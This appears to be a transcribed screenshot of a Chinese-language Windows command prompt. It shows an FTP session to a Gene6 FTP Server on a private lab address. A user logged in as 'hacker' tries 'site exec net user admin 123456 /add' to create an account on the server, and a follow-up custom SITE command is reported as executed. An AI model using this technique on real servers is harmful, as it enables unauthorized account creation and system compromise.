 管理员: C:\Windows\system32\cmd.exe
C:\Users\dcn>ftp
ftp> open 192.168.10.12 2121
连接到 192.168.10.12。
220 Gene6 FTP Server v3.10.0 (Build 2) ready...
用户(192.168.10.12:(none)): hacker
331 Password required for hacker.
密码:
230 User hacker logged in.
ftp> quote site exec net user admin 123456 /add
500 Unknown command.
ftp> quote site CREATE_USER
200 Command executed
ftp> bye
221 Goodbye.
C:\Users\dcn>